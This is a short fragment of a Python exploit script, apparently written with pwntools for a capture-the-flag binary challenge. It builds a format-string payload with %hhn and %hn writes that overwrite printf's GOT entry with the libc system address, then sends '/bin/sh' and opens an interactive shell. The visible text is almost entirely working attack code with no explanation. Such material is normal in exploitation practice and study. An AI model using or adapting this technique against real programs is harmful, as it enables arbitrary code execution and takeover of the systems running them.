 39 #write address
40
41 first_write = system_libc & 0xff
42
43 second_write = (system_libc & 0xffff00) >> 8
44 #payload = (p64(printf_GOT) + p64(printf_GOT+1) + "%6$176x" + "%6$hhn" + "%7$" + str(second_write-176) + "x" + "%7$hn")
45 payload = "%"+str(first_write)+"c" + "%10$hhn" + "%" + str(second_write - first_write) +"c" + "%11$hn"
46 payload = payload.ljust(32, "a")
47 payload +=  p64(printf_GOT) + p64(printf_GOT+1)
48 r.sendline(payload)
49 time.sleep(1)
50 r.sendline("/bin/sh")
51 r.interactive()